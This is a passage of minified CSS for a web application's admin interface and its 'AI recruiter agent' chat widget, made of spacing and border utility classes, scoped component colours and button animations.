.mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-e6974242],.admin-setting-menu-item--bg[data-v-e6974242],.admin-nav-submenu-background--bg[data-v-e6974242]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e6974242]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e6974242]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e6974242]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e6974242]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e6974242]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e6974242]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-e6974242]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-e6974242]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-e6974242]{animation:slideIn-e6974242 .3s ease-out}.bounce-animation[data-v-e6974242]{animation:bounce-e6974242 1s ease-out 2}.first-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 3}.second-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 2}@keyframes slideIn-e6974242{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-e6974242{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-e6974242{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-919aa9d3],.admin-setting-menu-item--bg[data-v-919aa9d3],.admin-nav-submenu-background--bg[data-v-919aa9d3]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-919aa9d3]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-919aa9d3]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-919aa9d3]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-919aa9d3]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-919aa9d3]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-919aa9d3]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-919aa9d3] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-919aa9d3]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-919aa9d3]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-919aa9d3]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-919aa9d3]{right:5%}#ai-recruiter-agent-chat[data-v-919aa9d3] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-919aa9d3]{border-color:#2196f3}[data-v-919aa9d3] .width-75{width:75%}[data-v-919aa9d3] .width-90{width:90%}[data-v-919aa9d3] .width-95{width:95%}[data-v-919aa9d3] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-1e0be39d],.admin-setting-menu-item--bg[data-v-1e0be39d],.admin-nav-submenu-background--bg[data-v-1e0be39d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1e0be39d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1e0be39d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1e0be39d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1e0be39d]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-1e0be39d]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-1e0be39d]{visibility:hidden;position:absolute}.invisible[data-v-1e0be39d]{visibility:hidden}.skills-action[data-v-1e0be39d]{color:#507fb3}.skills-action[data-v-1e0be39d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-c16a2e03],.admin-setting-menu-item--bg[data-v-c16a2e03],.admin-nav-submenu-background--bg[data-v-c16a2e03]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-c16a2e03]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-c16a2e03]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-c16a2e03]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-c16a2e03]{background-color:var(--ap-aee-highlight-color)}[data-v-c16a2e03] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] 